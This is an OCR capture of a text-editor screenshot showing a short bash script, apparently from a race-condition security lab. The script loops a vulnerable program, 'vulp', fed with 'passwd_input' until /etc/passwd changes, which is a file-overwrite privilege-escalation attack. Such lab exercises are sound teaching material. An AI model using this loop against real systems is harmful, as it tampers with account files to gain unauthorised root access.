 File Edit View Search Tools Documents Help
En
1:24 PM
Open
Save
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
./vulp < passwd_input
new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"
sh
Tab Width: 8
Ln 11, Col 1
INS